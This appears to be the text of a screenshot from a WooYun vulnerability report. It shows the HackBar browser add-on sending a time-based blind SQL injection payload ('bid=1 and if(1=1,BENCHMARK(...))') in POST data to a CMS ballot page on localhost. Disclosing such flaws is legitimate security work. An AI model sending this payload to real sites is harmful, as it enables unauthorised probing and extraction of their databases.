 页面载入出错 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... × WooYun.org | 提交漏洞 × +
localhost/index.php?case=ballot&act=index
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/index.php?case=ballot&act=index
Split URL
Execute
Enable Post data Enable Referrer
Post data submit=1&ballot=1&bid=1 and if(1=1,BENCHMARK(1000000,MD5(1)),null)
投票成功!
确定
正在传输来自 localhost 的数据...
www.wooyun.org